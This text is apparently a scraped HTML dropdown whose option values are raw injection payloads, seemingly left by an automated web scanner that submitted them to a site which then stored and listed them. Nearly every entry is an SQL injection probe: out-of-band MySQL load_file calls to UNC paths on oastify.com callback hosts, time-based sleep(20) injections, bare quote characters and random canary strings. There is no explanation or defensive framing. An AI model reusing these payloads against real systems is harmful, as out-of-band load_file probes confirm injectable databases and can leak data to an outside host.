                                    <option value="11696">&#39;+(select load_file(&#39;\\\\7dlnvcxt322ptfq1x8uxsds42v80wwpkgn4fr6fv.oastify.com\\bpn&#39;))+&#39;</option>
                                    <option value="11695">(select load_file(&#39;\\\\qxr6fvhcnlm8dyakhregcwcnmesjgdi193xvkm8b.oastify.com\\axm&#39;))</option>
                                    <option value="11694">3izdl8mmti</option>
                                    <option value="11693">&#39;+(select load_file(&#39;\\\\l5r1nqp7vgu3ltifpmmbkrkiu90eo9lxc00snjb8.oastify.com\\opk&#39;))+&#39;</option>
                                    <option value="11692">(select load_file(&#39;\\\\g0hwilk2qbpygodakhh6fmfdp4v9j5ct3vrnee23.oastify.com\\wrn&#39;))</option>
                                    <option value="11691">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11690">&quot;</option>
                                    <option value="11689">xjz13bame3</option>
                                    <option value="11688">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11687">&quot;</option>
                                    <option value="11686">&#39;+(select load_file(&#39;\\\\xqrd82ajgsff653ray7n535ufllq9mea5dt5gw4l.oastify.com\\arl&#39;))+&#39;</option>
                                    <option value="11685">&#39;</option>
                                    <option value="11684">(select load_file(&#39;\\\\yuwec3ekktjga67sezbo949vjmprdmaa1cp4cv0k.oastify.com\\qbq&#39;))</option>
                                    <option value="11683">&#39;</option>
                                    <option value="11682">w022gm2zod</option>
                                    <option value="11681">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11680">&quot;</option>
                                    <option value="11679">msq4rky4y6</option>
                                    <option value="11678">(select load_file(&#39;\\\\615mjblsr1qohee0l7iwgcg3quwzkvpjgl4dr4ft.oastify.com\\tvv&#39;))</option>
                                    <option value="11677">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11676">&quot;</option>
                                    <option value="11675">&#39;+(select load_file(&#39;\\\\zvyfd4fllukhb78tf0cpa5awknqselg97cv4iv6k.oastify.com\\zie&#39;))+&#39;</option>
                                    <option value="11674">&#39;</option>
                                    <option value="11673">&#39;+(select load_file(&#39;\\\\6cjmubws211osep0w7twrcr31u7zvulicl0dn4bt.oastify.com\\nga&#39;))+&#39;</option>
                                    <option value="11672">&#39;</option>
                                    <option value="11671">(select load_file(&#39;\\\\jqdz8oa5gef16r3dak795p5gf7lc95bt2vqnde13.oastify.com\\lnk&#39;))</option>
                                    <option value="11670">&#39;+(select load_file(&#39;\\\\dizt0i2z887vylv72ez3xjxa71d6100orrfj2aqz.oastify.com\\fly&#39;))+&#39;</option>
                                    <option value="11669">&#39;+(select load_file(&#39;\\\\lwl1eqg7mgl3ct9fgmdbbrbil9refb9z02oublza.oastify.com\\khe&#39;))+&#39;</option>
                                    <option value="11668">79ruqn41g1</option>
                                    <option value="11667">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11666">&quot;</option>
                                    <option value="11665">(select load_file(&#39;\\\\wrrc91bihrge744qbx8m626tgkmpaj9709o1bszh.oastify.com\\zuy&#39;))</option>
                                    <option value="11664">(select load_file(&#39;\\\\bhwrzg1x766txju51cy1whw86zc40zqnhp5hs8gx.oastify.com\\oit&#39;))</option>
                                    <option value="11663">(select load_file(&#39;\\\\l1n1jql7rgq3hteflmibgrgiq9wekbez51ttgk49.oastify.com\\isy&#39;))</option>
                                    <option value="11662">&#39;</option>
                                    <option value="11661">5dsq1ccri7</option>
                                    <option value="11660">vtl0dj9dig</option>
                                    <option value="11659">&#39;+(select load_file(&#39;\\\\s818qxseynxao0lmstpinynpxg3lrhs5j870urig.oastify.com\\mmo&#39;))+&#39;</option>
                                    <option value="11658">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11657">&quot;</option>
                                    <option value="11656">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11655">&quot;</option>
                                    <option value="11654">&#39;</option>
                                    <option value="11653">&#39;</option>
                                    <option value="11652">5yfjcr9ii8</option>
                                    <option value="11651">(select load_file(&#39;\\\\0rsg95bmhvgi784ub18q666xgomtapbd2fq7dy1n.oastify.com\\rgq&#39;))</option>
                                    <option value="11650">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11649">&quot;</option>
                                    <option value="11648">j1xf177au7</option>
                                    <option value="11647">&#39;+(select load_file(&#39;\\\\l0m1iqk7qgp3gtdfkmhbfrfip9vej8lwcz0rnib7.oastify.com\\lrs&#39;))+&#39;</option>
                                    <option value="11646">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11645">&quot;</option>
                                    <option value="11644">&#39;+(select load_file(&#39;\\\\ftcvbkd1jaix9n69dga58l8ci3o8c45swvkn7ev3.oastify.com\\ito&#39;))+&#39;</option>
                                    <option value="11643">&#39;</option>
                                    <option value="11642">&#39;</option>
                                    <option value="11641">(select load_file(&#39;\\\\6bimtbvs110oreo0v7swqcq30u6zutwhnjbby2mr.oastify.com\\pru&#39;))</option>
                                    <option value="11640">(select load_file(&#39;\\\\dizt0i2z887vylv72ez3xjxa71d612uqls9kwbk0.oastify.com\\khl&#39;))</option>
                                    <option value="11639">&#39;+(select load_file(&#39;\\\\288iq7soyxxkoalws3psn8nzxq3vrqoefh39q0ep.oastify.com\\qks&#39;))+&#39;</option>
                                    <option value="11638">2ht2gmuaip</option>
                                    <option value="11637">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11636">&#39;+(select load_file(&#39;\\\\rgb7yw0d6m59wztl0sxhvxvo5fbkzg44v7jz6quf.oastify.com\\myh&#39;))+&#39;</option>
                                    <option value="11635">&quot;</option>
                                    <option value="11634">&#39;</option>
                                    <option value="11633">cbt4q3ek1q</option>
                                    <option value="11632">(select load_file(&#39;\\\\pxq5fuhbnkm7dxajhqefcvcmmdsigdd143svfm3b.oastify.com\\hro&#39;))</option>
                                    <option value="11631">xc9t0wjr0p</option>
                                    <option value="11630">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11629">(select load_file(&#39;\\\\0wxge5gmmvlic89ug1dqb6bxlortfpkdbfz7myan.oastify.com\\axg&#39;))</option>
                                    <option value="11628">&quot;</option>
                                    <option value="11627">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11626">&quot;</option>
                                    <option value="11625">gpg7qdlj8o</option>
                                    <option value="11624">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11623">&quot;</option>
                                    <option value="11622">&#39;</option>
                                    <option value="11621">&#39;</option>
                                    <option value="11620">&#39;</option>
                                    <option value="11619">&#39;+(select load_file(&#39;\\\\n3r3lsn9tis5jvghnokditiksbygm9oxf03sqje8.oastify.com\\vey&#39;))+&#39;</option>
                                    <option value="11618">&#39;+(select load_file(&#39;\\\\alzq3f5wb5as1iy45b200g07ayg34x3luoig57tw.oastify.com\\sis&#39;))+&#39;</option>
                                    <option value="11617">&#39;+(select load_file(&#39;\\\\av9qdffwl5ksbi84fbc0aga7kyq3ez8nzqnia9yy.oastify.com\\ttl&#39;))+&#39;</option>
                                    <option value="11616">qc7ape3ftn</option>
                                    <option value="11615">(select load_file(&#39;\\\\rwr7ewgdmml9cz9lgsdhbxbolfrkfee254twgn4c.oastify.com\\zoy&#39;))</option>
                                    <option value="11614">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11613">&quot;</option>
                                    <option value="11612">(select load_file(&#39;\\\\teb9wyyf4o3bu1rnyuvjtztq3h9mxir6i860trhg.oastify.com\\zhi&#39;))</option>
                                    <option value="11611">&#39;+(select load_file(&#39;\\\\334jl8nptysljbgxn4kti9i0srywmtgh7kvci36s.oastify.com\\mam&#39;))+&#39;</option>
                                    <option value="11610">rd12nln3zp</option>
                                    <option value="11609">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11608">&quot;</option>
                                    <option value="11607">(select load_file(&#39;\\\\yz1eh3jkptogf6csjzgoe4evomurikk8baz2mtai.oastify.com\\jrt&#39;))</option>
                                    <option value="11606">&#39;</option>
                                    <option value="11605">vsu7sbozar</option>
                                    <option value="11604">p4aw62vrp3</option>
                                    <option value="11603">&#39;</option>
                                    <option value="11602">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11601">&quot;</option>
                                    <option value="11600">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11599">&quot;</option>
                                    <option value="11598">&#39;+(select load_file(&#39;\\\\fvevdkf1lakxbn89fgc5alack3q8e4fs6vunhe53.oastify.com\\ekc&#39;))+&#39;</option>
                                    <option value="11597">(select load_file(&#39;\\\\xz0dh2jjpsoff5crjygne3euoluqincb3dr5ew2l.oastify.com\\qrl&#39;))</option>
                                    <option value="11596">&#39;</option>
                                    <option value="11595">&#39;+(select load_file(&#39;\\\\pjc51u3b9k87zxwj3q0fyvym8dei2ds1j47wunic.oastify.com\\bnn&#39;))+&#39;</option>
                                    <option value="11594">&#39;</option>
                                    <option value="11593">sumct6gb21</option>
                                    <option value="11592">(select load_file(&#39;\\\\rid70w2d8m79yzvl2szhxxxo7fdk1g24t6hy4pse.oastify.com\\wbh&#39;))</option>
                                    <option value="11591">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11590">&quot;</option>
                                    <option value="11589">t431hg9tvz</option>
                                    <option value="11588">&#39;+(select load_file(&#39;\\\\svr8dxfelnkab08mftciayapkgqlefg376vyip6e.oastify.com\\sua&#39;))+&#39;</option>
                                    <option value="11587">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11586">&quot;</option>
                                    <option value="11585">(select load_file(&#39;\\\\s5y8nxpevnual0imptmikykpug0loge456tygp4e.oastify.com\\ahp&#39;))</option>
                                    <option value="11584">&#39;</option>
                                    <option value="11583">(select load_file(&#39;\\\\t939rytfzoybp1mntuqjozoqyh4msgu4l69ywpke.oastify.com\\uhj&#39;))</option>
                                    <option value="11582">&#39;</option>
                                    <option value="11581">&#39;+(select load_file(&#39;\\\\tro99ybfhogb714nbu8j6z6qghmmai36u9i15sth.oastify.com\\pqr&#39;))+&#39;</option>
                                    <option value="11580">&#39;+(select load_file(&#39;\\\\gfzwxlz25b4yvosazhw6umud44a9y4vsmvanxel3.oastify.com\\zeg&#39;))+&#39;</option>
                                    <option value="11579">&#39;+(select load_file(&#39;\\\\ujha1z3g9p8cz2wo3v0ky0yr8ien2j77yam29txi.oastify.com\\owz&#39;))+&#39;</option>
                                    <option value="11578">jos3q3mse0</option>
                                    <option value="11577">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11576">&quot;</option>
                                    <option value="11575">9r7yrxlrqc</option>
                                    <option value="11574">(select load_file(&#39;\\\\8bkotdvu130qrgo2v9syqeq50w61uwrkim6et5hu.oastify.com\\txh&#39;))</option>
                                    <option value="11573">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11572">&quot;</option>
                                    <option value="11571">(select load_file(&#39;\\\\jk7z2o45ae910rxd4k19zpzg97fc388wzynqahy6.oastify.com\\xhi&#39;))</option>
                                    <option value="11570">(select load_file(&#39;\\\\p0q5iukbqkp7gxdjkqhffvfmpdvijec234rwen2c.oastify.com\\wui&#39;))</option>
                                    <option value="11569">&#39;</option>
                                    <option value="11568">&#39;</option>
                                    <option value="11567">&#39;+(select load_file(&#39;\\\\z55fn4plvuuhl7itp0mpk5kwun0somnaed25pwdl.oastify.com\\mtk&#39;))+&#39;</option>
                                    <option value="11566">&#39;+(select load_file(&#39;\\\\h5nxnmp3vcuzlpibpim7knkeu50ao6iu9xxpkg85.oastify.com\\yit&#39;))+&#39;</option>
                                    <option value="11565">vvj485imyw</option>
                                    <option value="11564">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11563">&quot;</option>
                                    <option value="11562">(select load_file(&#39;\\\\2twib7dojxik9a6wd3as888ziqovcpbd2fq7dy1n.oastify.com\\kpd&#39;))</option>
                                    <option value="11561">qzjpelratx</option>
                                    <option value="11560">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11559">&quot;</option>
                                    <option value="11558">(select load_file(&#39;\\\\9u4pceevk4jrah73eabz9f96jxp2dy7myomg97xw.oastify.com\\wee&#39;))</option>
                                    <option value="11557">&#39;</option>
                                    <option value="11556">&#39;</option>
                                    <option value="11555">ixpsvi81sj</option>
                                    <option value="11554">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11553">&quot;</option>
                                    <option value="11552">wz26tddxe3</option>
                                    <option value="11551">&#39;+(select load_file(&#39;\\\\wbbct1vi1r0er4oqvxsmq2qt0k6puiw6n9b1ysmh.oastify.com\\ryf&#39;))+&#39;</option>
                                    <option value="11550">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11549">&quot;</option>
                                    <option value="11548">&#39;+(select load_file(&#39;\\\\d0etiikzq8pvgld7keh3fjfap1v6j2kqbtzlmca1.oastify.com\\lvn&#39;))+&#39;</option>
                                    <option value="11547">&#39;</option>
                                    <option value="11546">9ie5dxwpdf</option>
                                    <option value="11545">(select load_file(&#39;\\\\ceuswhyy473uukr6ydv2tit93095xyzmqoeg17pw.oastify.com\\wgb&#39;))</option>
                                    <option value="11544">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11543">&quot;</option>
                                    <option value="11542">&#39;</option>
                                    <option value="11541">(select load_file(&#39;\\\\5v1ldafrl0knbd8zf6cvaba2ktqyeufi6kuch35s.oastify.com\\cuy&#39;))</option>
                                    <option value="11540">&#39;+(select load_file(&#39;\\\\9akpseuv04zrqhn3uarzpfp6zx52txjlaoygl79w.oastify.com\\thf&#39;))+&#39;</option>
                                    <option value="11539">&#39;</option>
                                    <option value="11538">r98a01x5ab</option>
                                    <option value="11537">&#39;+(select load_file(&#39;\\\\hrcx9mb3hcgz7p4bbi876n6eg5maa4cs3vrnee23.oastify.com\\bym&#39;))+&#39;</option>
                                    <option value="11536">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11535">&quot;</option>
                                    <option value="11534">(select load_file(&#39;\\\\bwbreggxm6ltcj95gcd1bhb8lzr4fz5nwpkh78vx.oastify.com\\tih&#39;))</option>
                                    <option value="11533">&#39;+(select load_file(&#39;\\\\3lpj385pbyal1byx542t0900argw4tyhpkdc03os.oastify.com\\snu&#39;))+&#39;</option>
                                    <option value="11532">&#39;</option>
                                    <option value="11531">(select load_file(&#39;\\\\caqsshuy07zuqkn6udr2pip9z055tzvnmpahx8lx.oastify.com\\qqz&#39;))</option>
                                    <option value="11530">(select load_file(&#39;\\\\4jok193q9z8mzcwy350uyay18sex2uwinkbcy3ms.oastify.com\\cct&#39;))</option>
                                    <option value="11529">&#39;+(select load_file(&#39;\\\\6v2mdbfsl1kobe80f7cwaca3kuqzevjjamyel59u.oastify.com\\lla&#39;))+&#39;</option>
                                    <option value="11528">e9jn7aa0i6</option>
                                    <option value="11527">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11526">&quot;</option>
                                    <option value="11525">eafsvzv2gv</option>
                                    <option value="11524">(select load_file(&#39;\\\\gk4w2l42ab9y0oxa4h16zmzd94f9358tzvnnaey3.oastify.com\\gas&#39;))</option>
                                    <option value="11523">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11522">&quot;</option>
                                    <option value="11521">&#39;</option>
                                    <option value="11520">&#39;</option>
                                    <option value="11519">gjkbyvq47n</option>
                                    <option value="11518">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11517">&quot;</option>
                                    <option value="11516">&#39;+(select load_file(&#39;\\\\el3u3j50b9aw1my85f240k0ba2g743yrpudm0do2.oastify.com\\uzq&#39;))+&#39;</option>
                                    <option value="11515">1hj6go1evr</option>
                                    <option value="11514">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11513">&#39;+(select load_file(&#39;\\\\qnh65v7cdlc83y0k7r4g2w2nceij6d51w4kw7nvc.oastify.com\\xvs&#39;))+&#39;</option>
                                    <option value="11512">&quot;</option>
                                    <option value="11511">jp5xqrs809</option>
                                    <option value="11510">&#39;</option>
                                    <option value="11509">1fe0fheiri</option>
                                    <option value="11508">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11507">(select load_file(&#39;\\\\wqqc81aigrfe643qax7m525tfklp9l39ubi35utj.oastify.com\\ljn&#39;))</option>
                                    <option value="11506">&quot;</option>
                                    <option value="11505">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11504">&#39;</option>
                                    <option value="11503">&quot;</option>
                                    <option value="11502">&#39;</option>
                                    <option value="11501">ogfhxf860n</option>
                                    <option value="11500">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11499">&quot;</option>
                                    <option value="11498">&#39;+(select load_file(&#39;\\\\vnmb507hdqcd330p7w4l212scjio6h85z8n0aryg.oastify.com\\qhg&#39;))+&#39;</option>
                                    <option value="11497">&#39;</option>
                                    <option value="11496">(select load_file(&#39;\\\\020gk5mmsvrii8fum1jqh6hxroxtlnkbbdz5mwal.oastify.com\\qno&#39;))</option>
                                    <option value="11495">mqbpnozl07</option>
                                    <option value="11494">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11493">&quot;</option>
                                    <option value="11492">&#39;+(select load_file(&#39;\\\\907piekvq4prghd3kahzfff6pxv2jykmbpzhm8ax.oastify.com\\mwk&#39;))+&#39;</option>
                                    <option value="11491">&#39;+(select load_file(&#39;\\\\7own6c8te2dp4f11885x3d34dvj07w0krnff26qv.oastify.com\\mxs&#39;))+&#39;</option>
                                    <option value="11490">(select load_file(&#39;\\\\mrh29rb8hhg47u4gbn8c6s6jgamfa8cw3yrqeh26.oastify.com\\evu&#39;))</option>
                                    <option value="11489">s5dcgpy0pz</option>
                                    <option value="11488">&#39;+(select load_file(&#39;\\\\aycqgfiwo5nseib4ibf0dgd7nyt3hyem5pthg84x.oastify.com\\flj&#39;))+&#39;</option>
                                    <option value="11487">&#39;</option>
                                    <option value="11486">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11485">&quot;</option>
                                    <option value="11484">(select load_file(&#39;\\\\nh83zs197i65xvuh1oydwtwk6bcg0c10s2gu3lra.oastify.com\\uvs&#39;))</option>
                                    <option value="11483">&#39;</option>
                                    <option value="11482">(select load_file(&#39;\\\\075gp5rmxvwin8kur1oqm6mxwo2tqpjdafy7ly9n.oastify.com\\hjr&#39;))</option>
                                    <option value="11481">e6v3jb9rtk</option>
                                    <option value="11480">(select load_file(&#39;\\\\tyv9gyifoonbe1bniufjdzdqnhtmhhe557tzgq4f.oastify.com\\tbz&#39;))</option>
                                    <option value="11479">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11478">&quot;</option>
                                    <option value="11477">&#39;</option>
                                    <option value="11476">&#39;+(select load_file(&#39;\\\\xabds2uj0szfq5nruyrnp3puzl5qtlj9acy4lv9k.oastify.com\\gur&#39;))+&#39;</option>
                                    <option value="11475">&#39;</option>
                                    <option value="11474">(select load_file(&#39;\\\\qmg64v6cclb82yzk6r3g1w1nbehj5ev2m4awxnlc.oastify.com\\ufk&#39;))</option>
                                    <option value="11473">&#39;+(select load_file(&#39;\\\\7u2nccetk2jpaf71e8bx9d94jvp0dufi6ludh45t.oastify.com\\atq&#39;))+&#39;</option>
                                    <option value="11472">&#39;+(select load_file(&#39;\\\\s6z8oxqewnvam0jmqtnilylpvg1lphu5l890wrkg.oastify.com\\wit&#39;))+&#39;</option>
                                    <option value="11471">&#39;+(select load_file(&#39;\\\\mtj2brd8jhi49u6gdnac8s8jiaofce053tvgm4b.oastify.com\\jqc&#39;))+&#39;</option>
                                    <option value="11470">(select load_file(&#39;\\\\txu9fyhfnombd1anhuejczcqmhsmgil6c800nrbg.oastify.com\\fmb&#39;))</option>
                                    <option value="11469">vp6z8odd3z</option>
                                    <option value="11468">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11467">&quot;</option>
                                    <option value="11466">(select load_file(&#39;\\\\upna7z9gfpec522o9v6k404reikn8ha517pzcq0f.oastify.com\\tdm&#39;))</option>
                                    <option value="11465">&#39;</option>
                                    <option value="11464">(select load_file(&#39;\\\\fatvsku10azxqnn9ugr5plpcz358t7hyjmb92xr.oastify.com\\ugh&#39;))</option>
                                    <option value="11463">5rhi4s4lzp</option>
                                    <option value="11462">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11461">&quot;</option>
                                    <option value="11460">nkf5dridof</option>
                                    <option value="11459">&#39;</option>
                                    <option value="11458">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11457">&quot;</option>
                                    <option value="11456">1pz4sf086v</option>
                                    <option value="11455">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11454">&#39;+(select load_file(&#39;\\\\l3p1lqn7tgs3jtgfnmkbiriis9yemagy71vtik69.oastify.com\\ceq&#39;))+&#39;</option>
                                    <option value="11453">&quot;</option>
                                    <option value="11452">&#39;</option>
                                    <option value="11451">gvhtkriiux</option>
                                    <option value="11450">l0lvy3q4w4</option>
                                    <option value="11449">&#39;+(select load_file(&#39;\\\\7gonyc0t625pwft108xxvdv45vb0zuyipldd04ot.oastify.com\\ssd&#39;))+&#39;</option>
                                    <option value="11448">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11447">&quot;</option>
                                    <option value="11446">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11445">&quot;</option>
                                    <option value="11444">&#39;</option>
                                    <option value="11443">&#39;+(select load_file(&#39;\\\\z66fo4qlwuvhm7jtq0npl5lwvn1splr9ic64tvhk.oastify.com\\nfg&#39;))+&#39;</option>
                                    <option value="11442">&#39;</option>
                                    <option value="11441">(select load_file(&#39;\\\\chxszh1y776uxku61dy2wiw960c50zznqpeh18px.oastify.com\\uir&#39;))</option>
                                    <option value="11440">&#39;</option>
                                    <option value="11439">tpx4a3d5fj</option>
                                    <option value="11438">&#39;+(select load_file(&#39;\\\\k5q0npp6vfu2lsieplmakqkhu80do9pxg04srjf8.oastify.com\\ivb&#39;))+&#39;</option>
                                    <option value="11437">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11436">(select load_file(&#39;\\\\urpa9zbghpgc724obv8k606rgimnaj47v9j16suh.oastify.com\\rjg&#39;))</option>
                                    <option value="11435">&quot;</option>
                                    <option value="11434">(select load_file(&#39;\\\\1tvhb6dnjwij996vd2ar878yipoucneb5dt5gw4l.oastify.com\\usz&#39;))</option>
                                    <option value="11433">&#39;+(select load_file(&#39;\\\\gk4w2l42ab9y0oxa4h16zmzd94f935wtnwboyfm4.oastify.com\\hhk&#39;))+&#39;</option>
                                    <option value="11432">&#39;+(select load_file(&#39;\\\\hl6x3m53bcaz1pyb5i270n0ea5ga451tswgo3fr4.oastify.com\\yzl&#39;))+&#39;</option>
                                    <option value="11431">(select load_file(&#39;\\\\jsfzaoc5ieh18r5dck997p7gh7ncb8cw3yrqeh26.oastify.com\\aye&#39;))</option>
                                    <option value="11430">&#39;</option>
                                    <option value="11429">4sf6m48km2</option>
                                    <option value="11427">(select load_file(&#39;\\\\8ajosduu03zqqgn2u9rypep5zw51txmldn1fo6cv.oastify.com\\rsd&#39;))</option>
                                    <option value="11428">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11426">&quot;</option>
                                    <option value="11425">(select load_file(&#39;\\\\i6pyonq4wdv0mqjcqjn8lolfv61bp6mudw1oofc4.oastify.com\\kev&#39;))</option>
                                    <option value="11424">&#39;+(select load_file(&#39;\\\\u61aozqgwpvcm2joqvnkl0lrvi1npif669u1hs5h.oastify.com\\hmq&#39;))+&#39;</option>
                                    <option value="11423">bazwa01qvl</option>
                                    <option value="11422">&#39;</option>
                                    <option value="11421">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11420">&quot;</option>
                                    <option value="11419">(select load_file(&#39;\\\\8fooxdzu534qvgs2z9wyueu54wa1ywokfm3eq5eu.oastify.com\\uyt&#39;))</option>
                                    <option value="11418">&#39;</option>
                                    <option value="11417">&#39;+(select load_file(&#39;\\\\kk802p46af920sxe4l1azqzh98fd347syvmn9ex3.oastify.com\\uex&#39;))+&#39;</option>
                                    <option value="11416">&#39;+(select load_file(&#39;\\\\8qzo8daug3fq6g32a97y5e55fwl19vbj2mqed51u.oastify.com\\eyq&#39;))+&#39;</option>
                                    <option value="11415">(select load_file(&#39;\\\\sqm88xaegnfa603mat7i5y5pfgll9fb325qxdo1d.oastify.com\\yed&#39;))</option>
                                    <option value="11414">vw0pydjg6u</option>
                                    <option value="11413">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11412">&quot;</option>
                                    <option value="11411">(select load_file(&#39;\\\\upna7z9gfpec522o9v6k404reikn8ec234rwen2c.oastify.com\\qjg&#39;))</option>
                                    <option value="11410">rq9dl0ck84</option>
                                    <option value="11409">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11408">&quot;</option>
                                    <option value="11407">k7fgriw14b</option>
                                    <option value="11406">&#39;</option>
                                    <option value="11404">8x9hj4jea6</option>
                                    <option value="11405">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11403">&quot;</option>
                                    <option value="11402">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11401">&quot;</option>
                                    <option value="11400">uzuawwr6zy</option>
                                    <option value="11399">jyk3oo5tsk</option>
                                    <option value="11398">&#39;+(select load_file(&#39;\\\\ulja3z5gbpac12yo5v2k000raign4h35u8i05rtg.oastify.com\\geu&#39;))+&#39;</option>
                                    <option value="11397">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11396">&#39;</option>
                                    <option value="11395">&quot;</option>
                                    <option value="11394">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11393">&quot;</option>
                                    <option value="11392">&#39;</option>
                                    <option value="11391">cqpxnae5kh</option>
                                    <option value="11390">&#39;</option>
                                    <option value="11389">(select load_file(&#39;\\\\at7qbfdwj5is9i64dba08g87iyo3cxbl2nqfd61v.oastify.com\\typ&#39;))</option>
                                    <option value="11388">vc67trz4du</option>
                                    <option value="11387">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11386">&#39;+(select load_file(&#39;\\\\615mjblsr1qohee0l7iwgcg3quwzksmgdj1bo2cr.oastify.com\\aal&#39;))+&#39;</option>
                                    <option value="11385">&quot;</option>
                                    <option value="11384">&#39;</option>
                                    <option value="11383">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11382">&quot;</option>
                                    <option value="11381">&#39;</option>
                                    <option value="11380">&#39;+(select load_file(&#39;\\\\4bgkt9vq1z0mrcoyv5suqaq10s6xuokcbfz7myan.oastify.com\\ojk&#39;))+&#39;</option>
                                    <option value="11379">&#39;</option>
                                    <option value="11378">&#39;</option>
                                    <option value="11377">(select load_file(&#39;\\\\ie0ywny44d30uqrcyjv8totf369bx4zsquem1dp2.oastify.com\\smx&#39;))</option>
                                    <option value="11376">&#39;+(select load_file(&#39;\\\\g2jwklm2sbryiofamhj6hmhdr4x9l2iq9txlkc81.oastify.com\\fda&#39;))+&#39;</option>
                                    <option value="11375">&#39;+(select load_file(&#39;\\\\q6x6ovqcwlv8myjkqrnglwlnve1jpaiy91xtkk89.oastify.com\\ila&#39;))+&#39;</option>
                                    <option value="11374">(select load_file(&#39;\\\\k7s0ppr6xfw2nskerloamqmhw82dq4gs7uvmid62.oastify.com\\cum&#39;))</option>
                                    <option value="11373">&#39;+(select load_file(&#39;\\\\bp4r7g9xf6et5j259c614h48ezk483wuzir5it7.oastify.com\\zog&#39;))+&#39;</option>
                                    <option value="11372">&#39;+(select load_file(&#39;\\\\334jl8nptysljbgxn4kti9i0srywmped5gt8gz4o.oastify.com\\viw&#39;))+&#39;</option>
                                    <option value="11371">&#39;+(select load_file(&#39;\\\\otl4btdajji69w6idpae8u8licohc9hx80wsjj78.oastify.com\\xru&#39;))+&#39;</option>
                                    <option value="11370">(select load_file(&#39;\\\\9gqpye0v645rwht30axzvfv65xb2zvwjnlbdy4mt.oastify.com\\clp&#39;))</option>
                                    <option value="11369">(select load_file(&#39;\\\\514ljalrr0qnhdezl6ivgbg2qtwykpdd4fs7fy3n.oastify.com\\hxw&#39;))</option>
                                    <option value="11368">473xtxvj6z</option>
                                    <option value="11367">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11366">(select load_file(&#39;\\\\gzjwhlj2pboyfocajhg6emedo4u9i86z8n0aryg.oastify.com\\esj&#39;))</option>
                                    <option value="11365">&quot;</option>
                                    <option value="11364">(select load_file(&#39;\\\\tnk95y7fdocb310n7u4j2z2qchim6eb224qwdn1c.oastify.com\\zwb&#39;))</option>
                                    <option value="11363">&#39;</option>
                                    <option value="11362">(select load_file(&#39;\\\\0ijg052m8v7iy8vu21zqx6xx7odt1mtakc84vvjk.oastify.com\\bro&#39;))</option>
                                    <option value="11361">&#39;+(select load_file(&#39;\\\\5z5lhajrp0onfdczj6gvebe2otuyipid9gx8kz8o.oastify.com\\lxq&#39;))+&#39;</option>
                                    <option value="11360">(select load_file(&#39;\\\\ct9sbhdyj7iu9k66dda28i89i0o5cwck3mree52u.oastify.com\\ank&#39;))</option>
                                    <option value="11359">ozx6ojnejc</option>
                                    <option value="11358">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11357">&quot;</option>
                                    <option value="11356">&#39;</option>
                                    <option value="11355">6yxpvpxyao</option>
                                    <option value="11354">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11353">&quot;</option>
                                    <option value="11352">9q3dfbd8ph</option>
                                    <option value="11351">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11350">&quot;</option>
                                    <option value="11349">&#39;+(select load_file(&#39;\\\\c5isnhpyv7uulki6pdm2kik9u005oxmldo1go7cw.oastify.com\\zxb&#39;))+&#39;</option>
                                    <option value="11348">pz5ermp41x</option>
                                    <option value="11347">&#39;</option>
                                    <option value="11346">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11345">&quot;</option>
                                    <option value="11344">f3vpjbhipo</option>
